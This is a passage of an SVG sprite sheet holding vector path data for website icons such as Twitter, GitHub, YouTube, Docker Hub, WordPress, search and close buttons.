1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
